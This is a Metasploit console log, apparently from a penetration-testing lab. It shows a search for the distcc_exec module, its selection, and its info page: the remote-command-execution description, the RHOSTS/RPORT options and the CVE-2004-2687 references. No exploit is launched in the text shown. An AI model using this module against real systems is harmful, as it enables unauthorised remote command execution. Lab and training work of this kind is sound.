 msf5 > search distccd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/unix/misc/distcc_exec 2002-02-01 excellent Yes DistCC Daemon Command Execution
msf5 > use 0
msf5 exploit(unix/misc/distcc_exec) > info
Name: DistCC Daemon Command Execution
Module: exploit/unix/misc/distcc_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2002-02-01
Provided by:
hdm <x@hdm.io>
Available targets:
Id Name
-- ----
0 Automatic Target
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<p
ath>'
RPORT 3632 yes The target port (TCP)
Payload information:
Space: 1024
Description:
This module uses a documented security weakness to execute arbitrary
commands on any system running distccd.
References:
https://cvedetails.com/cve/CVE-2004-2687/
OSVDB (13378)
http://distcc.samba.org/security.html